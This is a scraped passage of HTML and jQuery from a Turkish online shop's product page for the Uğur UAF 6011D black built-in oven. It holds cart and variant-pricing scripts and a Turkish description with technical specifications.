						<span onClick="if(parseInt($('.urun-adet').val())<stokSayisi){$('.urun-adet').val(parseInt($('.urun-adet').val())+1)};"><i class="ion-ios-arrow-up"></i></span>
						<span onClick="if(parseInt($('.urun-adet').val())>=2){$('.urun-adet').val(parseInt($('.urun-adet').val())-1)};"><i class="ion-ios-arrow-down"></i></span>
					</div>
				</div>
								
				<div class="satin-al" onClick="VaryantKontrol('9067',$('#hfProp').val(),$('.adet').val(),'prod','5','False','')" >	
					<i class="fas fa-shopping-cart"></i>Sepete Ekle
				</div>
				
               
	
	</div>

		 

</div>



<div class="col-lg-12 col-sm-12 prod-detail-table">
        <table class="table">
            <tbody>
			 
            </tbody>
          </table>
    </div>


	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v2"></div>
	</div>    
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">
		<div id="prod_pricing_v3"></div>
	</div>
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">  
		<div id="prod_pricing_v4"></div>
	</div>  
			
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_v5"></div>
	</div>
		
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 detay-none">    
		<div id="prod_pricing_sonuc"></div>    
	</div>

	<div class="urun-detay-statik col-lg-12 col-md-12 col-xs-12 pd0">    
		<img alt="" src="/images/files/%C4%B0ZM%C4%B0R%20%C3%9CCRETS%C4%B0Z%20TESL%C4%B0MAT(1).jpg" style="width: 300px; height: 146px;" />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/images/files/garanti%2Dpay%2Dbuyuk21(2).jpg" style="width: 250px; height: 101px;" />&nbsp;
	</div>
	
<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row ">

		<script>
			var stokSayisi = 10
		</script>
	
	<div class="col-lg-6 col-md-12 col-xs-12 detay-butons-div">
			<div class="detay-buttons-wrapper">
			
			<div class="urun-butons urun-buttons-ilk">
				<button class="detay-fav-button" onclick="FavorilereEkle(9067,'False')" title="Favorilere Ekle">
				   <i class="fas fa-heart"></i> Favori listeme ekle
				</button>
			</div>  
			
			<div class="urun-butons">
				<a href='javascript:add2CompList(9067,278407012,"False","","1")' class="detay-fav-button" title="Karşılaştır">
					<i class="far fa-chart-bar"></i> Karşılaştırma listeme ekle		
				</a>    
			</div>
			
			<div class="urun-butons">
				<a class="detay-fiyat-haber detay-fav-button" onclick="FiyatHaber(9067,'False')" title="Fiyatı düşünce haber ver">
					<i class="far fa-clock"></i> Fiyatı düşünce haber ver				
				</a> 
			</div>
			
			</div>
				
				<div class="col-xs-12 pd0 pt10" id="icon-social">
					<a class="social-facebook" target="_blank" href="https://www.facebook.com/sharer.php?u=https://veyisoglugrup.com//prod.asp?ID=9067">
						<i class="fab fa-facebook-f" aria-hidden="true"></i>
					</a> 
					<a class="social-twitter twitter-hashtag-button" target="_blank" href="https://twitter.com/intent/tweet?original_referer=ugur-uaf-6011d-scpet-fry-art-siyah-ankastre-firin&url=https://veyisoglugrup.com//prod.asp?ID=9067">
						<i class="fab fa-twitter"></i>   
					</a>
					<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://veyisoglugrup.com//prod.asp?&media=https://veyisoglugrup.com//images/prod/9067.jpg">
						<i class="ion-social-pinterest-outline"></i>
					</a>
				</div>		
				
	
	</div>
	
</div>

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
	
</div>  

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-statik1"> 
			
	</div>
	
</div> 

	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_9067').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=9067');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "16290",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":9067
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "16290",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":9067
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_9067').submit();
			}
		}
		var wpUri = '??';
	</script>
	 
					 </div>
	
	    
		<div class="col-lg-12 col-md-12 col-xs-12 pd0" style="margin:2rem 0 1rem 0;"> 
			  
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" style="margin-top:0px;" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 9067, 'uruntaksitleri', '', '#FF6600')" id="uruntaksitleri">
									<a href="#urun_tab5" data-toggle="tab">Taksit Seçenekleri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(6, 9067, 'urunbilgileri', '', '#FF6600')" id="urunbilgileri">
									<a href="#urun_tab6" data-toggle="tab">Öne Çıkan Özellikler</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 9067, 'urunyorumlari', '', '#FF6600')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<p style="margin:0cm 0cm 8pt"><span style="line-height: 107%;"><span open="" sans="" style=""><b style=""><span style="line-height: 107%;"><span style="font-size: 14pt;">Uğur UAF</span><span style="font-size: 14.6667px;">&nbsp;</span></span></b><b style=""><span style="line-height: 107%;"><span style="font-size: 14pt;">6011D</span><span style="font-size: 14.6667px;">&nbsp;</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">SCPET Siyah Ankastre F</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">ı</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">r</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">ı</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">n</span></span></b></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="line-height: 107%;"><span open="" sans="" style=""><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">Uğur UAF&nbsp;</span></span></b><b style=""><span style="line-height: 107%;"><span style="font-size: 14pt;">6011D</span><span style="font-size: 14.6667px;">&nbsp;</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">SCPET Siyah Ankastre F</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">ı</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">r</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">ı</span></span></b><b style="font-size: 11pt;"><span style="font-size:14.0pt"><span style="line-height:107%">n, </span></span></b><span style="font-size: 11pt;">73 litrelik i&ccedil; hacmi ve &ccedil;ok ama&ccedil;lı &ouml;zellikleriyle mutfağınızda profesyonel &ccedil;&ouml;z&uuml;mler sunar. 10 fonksiyon se&ccedil;eneği ve </span><b style="font-size: 11pt;">pop-up (g&ouml;m&uuml;lebilir) d&uuml;ğmeler</b><span style="font-size: 11pt;"> sayesinde hem şık hem fonksiyonel bir kullanım sağlar.</span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Fry Art tepsisi</b>, az yağda ya da yağsız sağlıklı kızartmalar yapabilmenize olanak tanır; 3 katmanlı cam kapak, enerji tasarrufu ve dış y&uuml;zeyin soğuk kalmasını sağlar.</span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:107%"><span open="" sans="" style="font-family:">Kolay &ccedil;ıkarılabilir i&ccedil; cam kapak ve emaye i&ccedil; y&uuml;zey, hijyenik ve pratik temizlik sunar.Dijital kontrol paneli, zamanlayıcı ve LED ekran sayesinde pişirme s&uuml;recini net şekilde y&ouml;netebilirsiniz.</span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:107%"><span open="" sans="" style="font-family:">Enerji sınıfı A ile y&uuml;ksek verim sağlar; &ouml;l&ccedil;&uuml;leri (59,5 &times; 59,5 &times;54,7 cm) standart ankastre alanlara tam uyum sunar.</span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Veyisoğlu</b>&#39;dan garantili olarak temin edilebilir; hızlı teslimat, satış sonrası destek ve montaj kolaylığı ile birlikte sunulur.</span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:107%"><span open="" sans="" style="font-family:">Benzer &uuml;r&uuml;nleri merak ediyorsanız, <strong><a href="https://veyisoglugrup.com/ankastre-firinlar" style="color:#0563c1; text-decoration:underline" target="_new">ankastre fırınlar</a></strong> kategorimize g&ouml;z atabilirsiniz.</span></span></span></p>

<p style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b><span style="font-size:14.0pt"><span style="line-height:107%">TEKNİK &Ouml;ZELLİKLER</span></span></b></span></span></span></p>

<ul>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Enerji Sınıfı: </b>A</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Renk: </b>Siyah</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Fırın Kapağı Cam Sayısı:</b>3</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Fırın Hacmi:</b>73 L</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>D&uuml;ğme Tipi: </b>Pop-Up (G&ouml;m&uuml;lebilir)</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Fonksiyon Adedi: </b>10</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Fırın Boyutları </b>(GxYxD): 59,5x59,5x54,7 Cm</span></span></span></span></li>
</ul>

<ul>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>İ&ccedil; Cam &Ouml;zelliği: </b>Kolay &Ccedil;ıkarılabilir İ&ccedil; Cam</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>İ&ccedil; Y&uuml;zey Temizliği: </b>Kolay Temizlenebilir Emaye İ&ccedil; Y&uuml;zey</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>İ&ccedil; Izgara:</b>1</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Sığ Tepsi:</b>1</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Zamanlayıcı: </b>Dijital</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>FryArt Tepsi:</b>1</span></span></span></span></li>
	<li style="margin:0cm 0cm 8pt"><span style="font-size:11pt"><span style="tab-stops:list 36.0pt"><span style="line-height:107%"><span open="" sans="" style="font-family:"><b>Fry Art Teknolojisi: </b>Var</span></span></span></span></li>
</ul>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Yağsız Kızartma &Ccedil;ok Kolay!</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Fry Art &ouml;zellikli Uğur fırınları ile aynı anda birden fazla yiyecek az yağ ile veya hi&ccedil; yağ kullanmadan sağlıkla kızartabilirsiniz.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Fry Art Tepsisi!&nbsp;</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Kolay temizlenebilir &ouml;zel Fry Art tepsisi ile ekstra aparata ihtiya&ccedil; olmadan kolay kullanım.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">3 Katmanlı Cam İle G&uuml;venlik ve Tasarruf Bir Arada!</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">3 camlı kapak tasarımı ile dış kapak soğuk kalarak g&uuml;venli bir ortam yaratılırken aynı zamanda ısının i&ccedil;eride muhafazasını kolaylaştırarak enerji tasarrufu sağlayın.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Soft Close!</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Soft Close &ouml;zellikli yavaş kapanır kapak ile sessiz ve uzun &ouml;m&uuml;rl&uuml; kullanım.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">10 Fonksiyonlu Fırın!&nbsp;</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">10 farklı fonksiyon se&ccedil;eneği ile her tarifte en doğru pişirme imkanı tek fırında.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Kolay &Ccedil;ıkarılabilir Yan Tel Raflar!&nbsp;</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Yan tel rafları kolayca &ccedil;ıkarılıp bulaşık makinesinde yıkayabilir. Şekillendirilmiş emaye raflara g&ouml;re tepsilerin yerleştirilmesi &ccedil;ok daha kolaydır.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Dijital Kontrol Paneli!</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Şık beyaz LED&#39;li dijital kontrol paneli sayesinde ayarladığınız s&uuml;re sonunda fırınınız sesli uyarı vererek kendi kendine durur.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Geniş İ&ccedil; Hacim&nbsp;</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Yeni nesil tasarımı ile 73 litre geniş i&ccedil; hacimli fırın.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt">&nbsp;</p>

<p class="MsoNoSpacing" style="margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span sans-serif="" style="font-family:Calibri,"><strong style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black"><span style="font-weight:normal">Kolay Temizlenebilir Kapak&nbsp;</span></span></span></strong></span></span></p>

<p class="MsoNoSpacing" style="text-align:start; -webkit-text-stroke-width:0px; margin:0cm 0cm 0.0001pt"><span style="font-size:11pt"><span style="box-sizing:border-box"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="orphans:2"><span style="widows:2"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="word-spacing:0px"><span sans-serif="" style="font-family:Calibri,"><span style="box-sizing:border-box"><span open="" sans="" style="font-family:"><span style="color:black">Rahat&ccedil;a s&ouml;k&uuml;l&uuml;p takılma ve kolay temizlenebilir &ouml;zelliğe sahip kapak!&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 3;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
